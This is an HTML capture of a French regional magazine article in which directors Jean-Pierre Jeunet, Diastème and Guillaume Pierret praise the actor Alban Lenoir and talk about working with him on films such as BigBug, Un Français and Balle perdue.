<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13308" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-131-300x126.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="529" height="222" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-131-300x126.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-131-1024x428.jpg 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-131-768x321.jpg 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-131-1536x643.jpg 1536w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-131-2048x857.jpg 2048w" sizes="(max-width: 529px) 100vw, 529px" /></p>
<h3><strong>Jean-Pierre Jeunet</strong><br />
« <em>Alban, c’est un drôle de coco !</em> » <img decoding="async" class="wp-image-13313 alignleft" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/Jean-Pierre-Jeunet-278x300.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="95" height="102" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/Jean-Pierre-Jeunet-278x300.jpg 278w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/Jean-Pierre-Jeunet.jpg 591w" sizes="(max-width: 95px) 100vw, 95px" /></h3>
<h4></h4>
<h4></h4>
<h4>Réalisateur comblé d’<em>Amélie Poulain</em> et d’<em>Alien</em>, la résurrection, Jean-Pierre Jeunet voulait dur comme fer qu’Alban Lenoir rejoigne le casting de son nouveau film, <em>BigBug</em>. Une comédie de science-fiction produite par Netflix, avec Elsa Zylberstein, Isabelle Nanty et Stéphane De Groodt.</h4>
<p><strong>Monsieur en Bourgogne. Le pitch ?</strong><br />
<strong>Jean-Pierre Jeunet</strong>. En 2050, des êtres humains sont pris en otage par un robot domestique qui veut les protéger des robots de l’extérieur</p>
<p><strong>Votre rencontre avec Alban ?</strong><br />
Il donnait à 16 ou 17 ans la réplique durant le casting d’<em>Amélie Poulain</em>. C’était un gamin mal dégrossi mais j’apprends qu’il est cascadeur et se débrouille. Je l’engage figurant dans une pub, il s’endort pendant une prise. Je lui dis : «<em> Alban, réveille-toi, je pensais que t’étais content d’être là !</em> » Il me répond, vraiment touchant : « <em>C’est pas ça, m’sieur, j’étais tellement impressionné que je n’ai pas dormi de la nuit</em> ». Il a fini par me sidérer, en particulier dans Un Français, et s’est extrêmement investi dans <em>BigBug</em>. C’est un bosseur qui peut endosser des rôles de composition. Il a une tronche mais, contrairement à la plupart des acteurs français, il peut jouer autre chose que ce qu’il est dans la vie. Alban est audelà du professionnalisme. À la quarantaine, il a le parcours du gars qui s’est débrouillé seul. Au premier succès, on ne reconnaît plus certains acteurs, qui prennent la grosse tête. Alban est resté sincère. C’est un drôle de coco, je n’en connais pas deux comme lui. Il a gardé une foi enfantine dans son métier, mais… vous me dites qu’il a la quarantaine ? C’est fou ! Pour moi, Alban est un gamin de 17 ans !</p>
<p><strong>Quel est le prix à payer à vos vies ?</strong><br />
On ne vous fait jamais confiance. <em>BigBug</em> m’a coûté trois ans et une dépression, je n’arrivais plus à tourner. Si votre film est un succès, vous pouvez présenter trois pages d’annuaire pour le suivant, il sera produit, sauf si vous revenez à une œuvre originale. Vous expliquez qu’<em>Amélie Poulain</em> fut le plus grand succès de l’histoire du cinéma français pendant douze ans, on vous répond : « <em>C’était l’exception</em> ». Mais je n’ai pas à me plaindre. À 17 ans, j’installais des centraux téléphoniques dans l’est de la France. Quand on n’est pas du sérail, on n’est jamais accepté, juste toléré, tant qu’on rapporte de l’argent.</p>
<p>J’ai réalisé <em>Alien</em> à Hollywood à une époque où l’on était encore libre, ils ont pris le risque de travailler avec un metteur en scène français parlant trois mots d’anglais, en me foutant une paix quasi royale que je n’aurais plus. Le marketing ayant aujourd’hui pris le pouvoir, je n’aurais aucune chance de tourner <em>Amélie Poulain</em>. Pour <em>BigBug</em>, je me suis fait jeter par quasiment tout le monde en France. Heureusement, Netflix m’a dit oui en 24 heures et j’ai tourné avec mon équipe habituelle comme si nous sortions dans les plus grandes salles du monde.</p>
<p><strong>Votre conseil aux jeunes comédiens ?</strong><br />
Ne prends pas la grosse tête, reste simple et vas-y.</p>
<p><img decoding="async" class="wp-image-13310 aligncenter" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-347-300x126.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="569" height="239" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-347-300x126.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-347-1024x428.jpg 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-347-768x321.jpg 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-347-1536x643.jpg 1536w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-347-2048x857.jpg 2048w" sizes="(max-width: 569px) 100vw, 569px" /></p>
<p><img loading="lazy" decoding="async" class="wp-image-13309 aligncenter" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-261-300x126.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="569" height="239" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-261-300x126.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-261-1024x428.jpg 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-261-768x321.jpg 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-261-1536x643.jpg 1536w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-261-2048x857.jpg 2048w" sizes="(max-width: 569px) 100vw, 569px" /></p>
<p>&nbsp;</p>
<h3><strong>Diastème</strong><br />
<strong>« Alban est un partenaire fabuleux pour un réalisateur »</strong></h3>
<h4>Romancier, dramaturge et réalisateur, Diastème a fait exploser la carrière d’Alban Lenoir en lui confiant le premier rôle du film <em>Un Français</em>. Dans<em> Le Monde d’hier</em>, thriller politique avec Denis Podalydès et Benjamin Biolay prévu pour 2022, l’acteur dijonnais se fait garde du corps de Léa Drucker, présidente de la République.</h4>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-13311" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-300x126.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="571" height="240" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-300x126.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-1024x428.jpg 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-768x321.jpg 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-1536x643.jpg 1536w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-2048x857.jpg 2048w" sizes="(max-width: 571px) 100vw, 571px" /></p>
<p><strong>Comment expliquer cette osmose avec Alban dans <em>Un Français</em> ?</strong></p>
<p>Elle s’est instaurée naturellement au fil des rencontres et j’ai poussé loin une série d’essais. À un moment, les images ne mentent pas. Alban avait compris ce que je voulais, il m’a convaincu extrêmement rapidement qu’il était le personnage que j’avais en tête. C’était évidemment un saut dans le vide puisqu’il n’avait jamais tenu de premier rôle et que je ne le connaissais pas, mais il y a quelque chose d’intuitif dans ce métier. J’ai senti très vite que je n’aurais pas de problème.</p>
<p><strong>Qu’attendiez-vous précisément de lui ?</strong></p>
<p>Comprendre le jeu d’acteur attendu, ressentir, ne jamais trop exprimer, chercher le côté taiseux du personnage. La confiance s’est immédiatement installée entre nous, et entre Alban et mon chef opérateur qui cadrait le film, entièrement fait à l’épaule, avec des plans séquence très complexes de sept ou huit minutes incluant des cascades. Philippe Guilbert devait sentir le moment où Alban allait bouger, et lui celui où la caméra arrivait sur lui.</p>
<p>Toutes les scènes avaient été longuement répétées sans une once d’improvisation et j’avais un comédien qui aime ça. Alban est un partenaire fabuleux pour un réalisateur. Il a la grande intelligence de ce qu’il est capable de faire, c’est une énorme force pour un comédien. Et il fréquente les plateaux de longue date, une excellente école parallèle. Il m’arrive de lui faire lire des scénarios dans lesquels il ne jouera pas pour avoir son avis, c’est un excellent lecteur avec un sens instinctif du cinéma et des dialogues.</p>
<p><strong>Existe-t-il des passerelles entre théâtre et cinéma ?</strong></p>
<p>Les trois quarts des gens avec qui je travaille au cinéma sont des gens avec qui j’ai travaillé au théâtre. Emma de Caunes ou Frédéric Andrau par exemple. J’ai rencontré Léa Drucker il y a très longtemps et, dans mon premier film qui se passait à Avignon, elle jouait une danseuse. La rencontre avec Alban fut très forte. La fraternité qui s’est tissée entre nous sur <em>Un Français</em> ne s’est jamais démentie et je propose toujours des rôles aux comédiens que j’aime. Retravailler ensemble, avec le même chef opérateur, fut un plaisir fou.</p>
<p><strong>Roman, pièce de théâtre ou film : comment choisissez-vous vos engagements ?</strong></p>
<p>Je n’ai plus le temps d’écrire de roman mais le plaisir vient de ne jamais faire la même chose. J’ai la chance de pouvoir travailler avec des supports différents, j’ai envie de raconter des histoires et j’aime travailler en équipe. Pour l’instant, on me laisse le faire, c’est un grand privilège et une grande liberté.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-13312" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-698-300x126.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="595" height="250" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-698-300x126.jpg 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-698-1024x428.jpg 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-698-768x321.jpg 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-698-1536x643.jpg 1536w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-698-2048x857.jpg 2048w" sizes="(max-width: 595px) 100vw, 595px" /></p>
<h3></h3>
<p>&nbsp;</p>
<h3><strong>Guillaume Pierret</strong><br />
<strong>« Alban a été mon allié devant la caméra »</strong></h3>
<h4>Certains pros les serinent de « <em>Ça ne marchera pas</em> » ? Netflix y croît. Top 10 USA acclamé par le <em>New York Times, Balle perdue</em> cumule plus de 37 millions de spectateurs. Réalisateur comblé, Guillaume Pierret revient sur son amitié avec Alban Lenoir.</h4>
<p><strong>C’est d’abord une histoire de copains ?</strong></p>
<p>Nous nous sommes croisés avant d’avoir fait carrière, sur <em>MySpace</em> où j’avais relayé un court-métrage qu’il avait trouvé sympa. Nous nous sommes retrouvés à Paris et sommes devenus amis. Dix ans plus tard, nous avons enfin pu travailler ensemble. Les acteurs et réalisateurs français n’étant pas nombreux à vouloir porter le cinéma d’action, il était logique que je confie à Alban le premier rôle.</p>
<p><strong>Qu’attendiez-vous de lui ?</strong></p>
<p>Une implication physique et mentale maximale : l’acteur principal est en permanence à l’écran. Alban a cet instinct, il assure les cascades lui même. Je savais qu’il serait investi à 100 % et voulais qu’il soit fier de son film. Je l’ai impliqué dans l’écriture pour que tout se passe bien sur le tournage, ce genre exigeant ne laissant aucun droit à l’erreur. Alban avait toutes les qualités humaines pour être mon allié devant la caméra.</p>
<p><strong>Ne pas être du milieu est-il la meilleure école, celle de la débrouille ?</strong></p>
<p>Autodidactes tous les deux, nous n’avons pas douté une seconde du bien-fondé de l’existence du cinéma d’action en France. Nous ne venions pas de ce milieu mais nous avons tout fait pour y entrer. J’ai tourné des courts-métrages pour montrer ce que je savais faire, Alban a couru les castings et infiltré les réseaux de cascadeurs. Ni chance ni hasard, c’est notre raison de vivre.</p>
<p><strong>La médaille a-t-elle un revers ?</strong></p>
<p>Quand on a un rêve, il faut survivre le temps de se prendre les échecs dans la gueule. Écrire et jouer se paie d’années de précarité. Il faut accepter de vivre en coloc’ jusqu’à pas d’âge dans des appartements miteux, avec l’argent de petits boulots qui finit dans des courts-métrages. Je n’ai pas pris de vacances depuis bientôt dix ans. Ce sont d’énormes sacrifices.</p>
<p><strong>Votre conseil pour devenir réalisateur ou comédien ?</strong></p>
<p>C’est simple, il suffit d’endurer une galère qui semble infinie. On croit être arrivé et ça repart pour des années. Tant qu’on peut encaisser les échecs et la difficulté à construire une relation sérieuse avec quelqu’un, il faut continuer. C’est malheureux mais il faut être suffisamment inconscient pour ne pas se poser de questions sur son avenir ou passer à autre chose. Ce n’est pas une décision mais une vocation.</p>
<p><strong>Vous tournez la suite de <em>Balle perdue</em> d’octobre à décembre. </strong><br />
<strong>Quel regard portez-vous sur vos parcours respectifs ?</strong></p>
<p>Nous sommes fiers de ce film dont nous rêvions depuis nos dix ans. Je n’ai pas évolué depuis. Je suis encore un gamin et, aujourd’hui, je suis payé pour le rester. Il faut désormais rêver plus grand mais je ferai toujours ce que j’ai envie de faire.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-13307 size-large" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-683x1024.jpg" alt="Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré." width="640" height="960" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-683x1024.jpg 683w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-200x300.jpg 200w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-768x1152.jpg 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-1024x1536.jpg 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-1365x2048.jpg 1365w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-268x402.jpg 268w, https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-117-2-scaled.jpg 1707w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<hr />
<p>Pour lire plus d&rsquo;articles cliquez ici  <img loading="lazy" decoding="async" class="alignnone wp-image-12950" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/6531-removebg-preview-e1637839736848-300x216.png" alt="" width="34" height="25" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/6531-removebg-preview-e1637839736848-300x216.png 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/6531-removebg-preview-e1637839736848.png 505w" sizes="(max-width: 34px) 100vw, 34px" /> <a href="https://monsieurenbourgogne.com/magazines/"><strong>Consulter nos magazines</strong></a></p>
<p>&nbsp;</p>
<p><strong>A découvrir également sur nos réseaux sociaux :</strong></p>
<p><a href="https://www.facebook.com/monsieurenbourgogne" target="_blank" rel="Bourgogne Facebook Monsieur en noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-12933" title="Facebook Monsieur en Bourgogne" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-300x300.png" alt="Logo Facebook Monsieur en Bourgogne Magazine" width="61" height="61" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-300x300.png 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-1024x1024.png 1024w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-150x150.png 150w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-768x768.png 768w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-1536x1536.png 1536w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-600x600.png 600w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862-128x128.png 128w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-facebook-computer-icons-logo-facebook-icon-5abb9662f0c326.8914343115222431709862.png 1600w" sizes="(max-width: 61px) 100vw, 61px" /></a>  <a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" rel="Bourgogne LinkedIn Monsieur en noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-12944" title="LinkedIn Monsieur en Bourgogne" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/pngegg1-300x300.png" alt="Logo LinkedIn Monsieur en Bourgogne" width="57" height="57" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/pngegg1-300x300.png 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/pngegg1-150x150.png 150w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/pngegg1-128x128.png 128w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/pngegg1.png 500w" sizes="(max-width: 57px) 100vw, 57px" /></a> <a href="https://www.instagram.com/monsieurenbourgogneofficiel" target="_blank" rel="Bourgogne Instagram Monsieur en noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-12934" title="Instagram Monsieur en Bourgogne" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-logo-computer-icons-white-instagram-5b2d14ce9aee38.2719900715296811026346-300x300.png" alt="La puissance d’une région repose en grande partie sur sa force de communication. En Bourgogne Franche-Comté, depuis plus de dix ans, le Cerclecom, association des professionnels de la communication, du marketing et des médias, fait rayonner le territoire." width="57" height="57" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-logo-computer-icons-white-instagram-5b2d14ce9aee38.2719900715296811026346-300x300.png 300w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-logo-computer-icons-white-instagram-5b2d14ce9aee38.2719900715296811026346-150x150.png 150w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-logo-computer-icons-white-instagram-5b2d14ce9aee38.2719900715296811026346-600x600.png 600w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-logo-computer-icons-white-instagram-5b2d14ce9aee38.2719900715296811026346-128x128.png 128w, https://monsieurenbourgogne.com/wp-content/uploads/2021/11/kisspng-logo-computer-icons-white-instagram-5b2d14ce9aee38.2719900715296811026346.png 700w" sizes="(max-width: 57px) 100vw, 57px" /></a>             <img loading="lazy" decoding="async" class="alignnone wp-image-12950" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/11/6531-removebg-preview-e1637665121267-300x216.png" alt="" width="61" height="44" /> Click here</p>

								
								<!-- Post Tags -->
																	<div class="post-tags">
																			</div>
								
							</div>

							<!-- Post Share Sticky -->
							<!-- Post Share Sticky -->
	<div class="post-share-sticky share-sticky">
		<div class="theiaStickySidebar">
			<span class="in-cat">Share</span>
			<a class="share-face share-link" data-href="https://www.facebook.com/sharer/sharer.php?u=https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/" data-width="526" data-height="680" target="_blank" alt="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook"></i></a>
			<a class="share-twitter share-link" data-href="https://twitter.com/intent/tweet?text=Cr%C3%A8ve+l%E2%80%99%C3%A9cran&url=https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/&via=" data-width="635" data-height="253" target="_blank" alt="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter"></i></a>
			<a class="share-pin share-link" data-href="http://pinterest.com/pin/create/link/?url=https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/&media=https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-scaled.jpg&description=Cr%C3%A8ve+l%E2%80%99%C3%A9cran" data-width="750" data-height="750" target="_blank" alt="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest"></i></a>
			<a class="share-gplus share-link" data-href="http://plus.google.com/share?url=https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/" data-width="400" data-height="620" target="_blank" alt="Share on Google+" title="Share on Google+"><i class="fa fa-google-plus"></i></a>
			<a class="share-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmonsieurenbourgogne.com%2Fcreve-lecran-alban-lenoir%2F" target="_blank"><i class="fa fa-whatsapp"></i></a>
</a>
			<a class="share-mail" href="mailto:?subject=Crève l&rsquo;écran&amp;body=https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/" target="_top" title="Envoyer par email"><i class="fa fa-envelope"></i></a>
			
			<div>
	</div>	

		</div>
	</div>

						</div>
<!-- Single Author -->
													
						
						<!-- Single Related -->
																			
						
						<!-- Single Pagination -->
						
														
							
								<div class="post-pagination">

																			<div class="older-post-link col-md-6">

											<div>
												<a href="https://monsieurenbourgogne.com/amicalement-votre-brett/">
													<h4>
														<i class="fa fa-angle-left"></i>
														Previous Post													</h4>
													<p>Amicalement vôtre</p>
												</a>
											</div>

											<div class="post-link-tip">
												<div class="post-tip-img">
													<a href="https://monsieurenbourgogne.com/amicalement-votre-brett/">
																	<img src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/BRETT-New-campaign-2021-2022_Page_1-scaled-e1639754417417-300x300.jpg">
															</a>
												</div>
												<div class="post-tip-info">
													<div class="post-tip-info-inner">
														<p class="post-cat"><span class="in-cat">In</span>

																																														<a href="https://monsieurenbourgogne.com/category/figures/">Figures</a>
															
														</p>
														<h3><a href="https://monsieurenbourgogne.com/amicalement-votre-brett/">Amicalement vôtre</a></h3>
														<h4 class="upper link">
															<a href="https://monsieurenbourgogne.com/amicalement-votre-brett/">View Post <i class="fa fa-angle-right"></i></a>
														</h4>
													</div>
												</div>
											</div>

										</div>
									
																			<div class="newer-post-link col-md-6">
											<a href="https://monsieurenbourgogne.com/monsieur-lambassadeur-savy-alban-lenoir/">
												<h4>
													Next Post													<i class="fa fa-angle-right"></i>
												</h4>
												<p class="vs-head-st">Monsieur l'ambassadeur</p>
											</a>

											<div class="post-link-tip">
												<div class="post-tip-img">
													<a href="https://monsieurenbourgogne.com/monsieur-lambassadeur-savy-alban-lenoir/">
																	<img src="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/Sans-titre5-300x300.png">
															</a>
												</div>
												<div class="post-tip-info">
													<div class="post-tip-info-inner">
														<p class="post-cat"><span class="in-cat">In</span>

																																														<a href="https://monsieurenbourgogne.com/category/figures/">Figures</a>
															
														</p>
														<h3><a href="https://monsieurenbourgogne.com/monsieur-lambassadeur-savy-alban-lenoir/">Monsieur l&#039;ambassadeur</a></h3>
														<h4 class="upper link">
															<a href="https://monsieurenbourgogne.com/monsieur-lambassadeur-savy-alban-lenoir/">View Post <i class="fa fa-angle-right"></i></a>
														</h4>
													</div>
												</div>
											</div>


										</div>
									
								</div>

							
						
					</article>

				</div>

				<div class="page-load-status">
					<div class="infinite-scroll-request"><div class="loading"></div></div>
					<p class="infinite-scroll-last"></p>
					<p class="infinite-scroll-error"></p>
				</div>

			</div>

			
<aside class="widget-area sticky-sidebar">

	<div class="theiaStickySidebar">
		<div id="block-5" class="widget widget_block">
<div class="alignnormal"><div id="metaslider-id-13262" style="width: 100%; margin: 0 auto;" class="ml-slider-3-94-0 metaslider metaslider-flex metaslider-13262 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="PUB1221">
    <div id="metaslider_container_13262">
        <div id="metaslider_13262" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-15442 ms-image " aria-roledescription="slide" aria-label="slide-15442"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/07/Bandeaux-Femmes-Hommes-en-Bourgogne-Showcase-595x841-1-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15442" title="Bandeaux-Femmes-&amp;-Hommes-en-Bourgogne-Showcase-595x841" /></li>
                <li style="display: none; width: 100%;" class="slide-15417 ms-image " aria-roledescription="slide" aria-label="slide-15417"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0018-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15417" title="monsieur-05-web_v1_page-0018" /></li>
                <li style="display: none; width: 100%;" class="slide-15420 ms-image " aria-roledescription="slide" aria-label="slide-15420"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0010-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15420" title="monsieur-05-web_v1_page-0010" /></li>
                <li style="display: none; width: 100%;" class="slide-15407 ms-image " aria-roledescription="slide" aria-label="slide-15407"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0100-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15407" title="monsieur-05-web_v1_page-0100" /></li>
                <li style="display: none; width: 100%;" class="slide-15409 ms-image " aria-roledescription="slide" aria-label="slide-15409"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0096-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15409" title="monsieur-05-web_v1_page-0096" /></li>
                <li style="display: none; width: 100%;" class="slide-15411 ms-image " aria-roledescription="slide" aria-label="slide-15411"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0044-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15411" title="monsieur-05-web_v1_page-0044" /></li>
                <li style="display: none; width: 100%;" class="slide-15410 ms-image " aria-roledescription="slide" aria-label="slide-15410"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0077-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15410" title="monsieur-05-web_v1_page-0077" /></li>
